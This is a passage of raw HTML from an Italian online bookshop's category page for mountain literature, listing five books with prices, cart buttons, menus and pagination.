                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                          <div class="category-description std">
           Montagna, alpinismo, mountain bike, itinerari ed escursioni          </div> <!-- category-description std -->
        
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;dir=asc&amp;limit=5&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;dir=asc&amp;limit=5&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;dir=asc&amp;limit=5&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;dir=asc&amp;limit=5&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            5            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/elogio-della-neve.html"
                                       title="ELOGIO DELLA NEVE"
                                       class="product-image">
                                                                                <img id="product-collection-image-1025658"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788828218906.jpg"
                                             alt="ELOGIO DELLA NEVE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/elogio-della-neve.html"
                                           title="ELOGIO DELLA NEVE">
                                            ELOGIO DELLA NEVE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SEABRA L.                                         (2026)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    16,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    15,20 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS5odG1sP2NhdD0xMDgmYW1wO2xpbWl0PTU,/product/1025658/form_key/4DjUqEJRuEqwaHNL/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/climbing-free.html"
                                       title="CLIMBING FREE"
                                       class="product-image">
                                                                                <img id="product-collection-image-1025763"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9791259922953.jpg"
                                             alt="CLIMBING FREE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/climbing-free.html"
                                           title="CLIMBING FREE">
                                            CLIMBING FREE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        HILL L.                                         (2026)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    22,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    20,90 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS5odG1sP2NhdD0xMDgmYW1wO2xpbWl0PTU,/product/1025763/form_key/4DjUqEJRuEqwaHNL/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/la-montagna-con-altri-occhi.html"
                                       title="LA MONTAGNA CON ALTRI OCCHI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1020114"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9791259792877_1.jpg"
                                             alt="LA MONTAGNA CON ALTRI OCCHI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/la-montagna-con-altri-occhi.html"
                                           title="LA MONTAGNA CON ALTRI OCCHI">
                                            LA MONTAGNA CON ALTRI OCCHI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        COLLETTIVO L ALTRA MONTAGNA                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    14,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    13,30 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1020114"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LA MONTAGNA CON ALTRI OCCHI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="COLLETTIVO L ALTRA MONTAGNA"/>
                                                            <input type="hidden" name="editore"
                                                                   value="PEOPLE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/l-anno-del-nevone.html"
                                       title="L ANNO DEL NEVONE"
                                       class="product-image">
                                                                                <img id="product-collection-image-1025420"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788832260359_1.jpg"
                                             alt="L ANNO DEL NEVONE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/l-anno-del-nevone.html"
                                           title="L ANNO DEL NEVONE">
                                            L ANNO DEL NEVONE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SCIAMPLICOTTI A.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    17,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    16,63 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1025420"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="L ANNO DEL NEVONE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="SCIAMPLICOTTI A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="MONTE ROSA EDIZIONI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/ghiaccio-1025596.html"
                                       title="GHIACCIO"
                                       class="product-image">
                                                                                <img id="product-collection-image-1025596"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788882816810.jpg"
                                             alt="GHIACCIO"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/ghiaccio-1025596.html"
                                           title="GHIACCIO">
                                            GHIACCIO                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        KUNZLE M.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    16,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    15,68 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS5odG1sP2NhdD0xMDgmYW1wO2xpbWl0PTU,/product/1025596/form_key/4DjUqEJRuEqwaHNL/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;dir=asc&amp;limit=5&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;dir=asc&amp;limit=5&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;dir=asc&amp;limit=5&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;dir=asc&amp;limit=5&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            5            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Montagna, escursioni, sport   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                                                                     
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">Sci & Sport invernali</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">Caccia</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">PESCA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">GOLF</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">Sport</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">Letteratura montagna</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">BICI & MOUNTAIN BIKE</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">ALPINISMO</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">ESCURSIONI ED ITINERARI</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">MONTAGNA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">CARTINE</a>
           





                 








          </li>
                      </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


<div class="block block-layered-nav">
    <div class="block-title">      
      Acquista per   
    </div>
    <div class="block-content">
        
<div class="currently">
    <p class="block-subtitle">Attualmente acquisti da:</p>
    <ol>
            <li>
            <span class="label">Categoria:</span> <span class="value">Letteratura montagna</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?limit=5"> <span class="icon"></span>Rimuovi </a>
                    </li>
        </ol>
</div>
                    <div class="actions"><a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?limit=5">Cancella tutto</a></div>
                            <p class="block-subtitle">Opzioni acquisto</p>
            <dl id="narrow-by-list">
                                                                                                    <dt>Prezzo</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;price=-100">
                <span class="price">0,00 €</span> - <span class="price">99,99 €</span>                                <span class="count">(702)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&amp;limit=5&amp;price=100-">
                <span class="price">100,00 €</span> e oltre                                <span class="count">(1)</span>
                            </a>
            </li>
</ol>
</dd>
                                                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>

                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
